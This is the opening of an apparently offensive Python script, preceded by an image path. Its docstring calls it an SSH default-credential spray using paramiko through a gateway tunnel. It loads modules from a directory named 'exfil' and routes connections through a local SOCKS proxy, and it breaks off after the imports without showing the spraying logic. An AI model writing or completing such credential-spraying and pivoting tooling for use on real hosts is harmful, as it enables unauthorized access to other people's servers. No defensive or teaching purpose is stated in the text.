 #!/usr/bin/env python3
"""SSH default-cred spray via paramiko through the gateway tunnel."""
import sys
sys.path.insert(0, "/root/exfil")
sys.path.insert(0, "/root/exfil/pm_ext")
import socks_patch2
socks_patch2.enable_socks("127.0.0.1", 1081)
import paramiko, socket
<truncated>